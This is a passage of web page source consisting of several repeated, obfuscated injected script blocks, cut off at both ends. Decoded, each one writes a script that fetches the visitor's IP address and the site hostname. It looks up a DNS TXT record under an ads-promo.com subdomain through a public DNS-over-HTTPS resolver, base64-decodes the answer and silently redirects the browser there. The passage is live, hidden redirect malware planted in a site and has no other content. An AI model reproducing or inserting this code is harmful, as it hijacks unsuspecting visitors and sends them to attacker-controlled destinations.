54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,